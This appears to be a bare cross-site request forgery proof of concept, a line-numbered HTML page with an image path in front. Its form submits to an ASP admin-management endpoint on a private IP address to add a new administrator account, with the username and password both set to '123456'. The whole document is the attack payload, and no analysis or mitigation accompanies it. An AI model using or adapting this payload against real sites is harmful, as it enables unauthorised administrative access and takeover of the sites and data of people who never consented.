 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 </head>
6 <body>
7 <form action="http://192.168.1.100:99/admin/admin_manage.asp?act=add" method="post" name="add">
8 <input type="text" name="admin" size="30" value="123456">
9 <input type="text" name="password" size="30" value="123456">
10 <input type="text" name="password3" size="30" value="123456">
11 <input type="submit" name="button" id="button" value="post">
12
13 </form>
14 </body>
15 </html>